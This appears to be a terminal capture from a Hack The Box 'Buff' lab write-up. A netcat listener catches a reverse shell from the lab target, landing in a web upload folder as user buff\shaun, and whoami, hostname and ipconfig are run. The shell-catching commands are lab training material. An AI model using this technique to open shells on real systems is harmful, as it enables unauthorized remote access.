 kali@kali: ~/toolbox/repos/writeupsall/htb.buff $
kali@kali: ~/toolbox/repos/writeupsall/htb.buff $ nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.198] 49782
The system cannot find message text for message number 0x2350 in the message file for Application.

(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun

C:\xampp\htdocs\gym\upload>hostname
hostname
BUFF

C:\xampp\htdocs\gym\upload>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::616c:bed8:4b75:6e17
   Temporary IPv6 Address. . . . . . : dead:beef::7813:413b:2e52:5901
   Link-local IPv6 Address . . . . . : fe80::616c:bed8:4b75:6e17%10
   IPv4 Address. . . . . . . . . . . : 10.10.10.198
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9eb2%10
                                       10.10.10.2

C:\xampp\htdocs\gym\upload>_